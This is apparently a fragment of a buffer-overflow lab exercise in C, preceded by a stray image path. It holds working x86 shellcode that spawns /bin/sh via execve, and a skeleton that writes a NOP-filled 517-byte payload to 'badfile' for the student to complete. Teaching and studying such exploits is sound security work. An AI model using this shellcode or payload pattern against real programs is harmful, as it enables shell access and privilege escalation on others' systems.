 "\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents here */
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}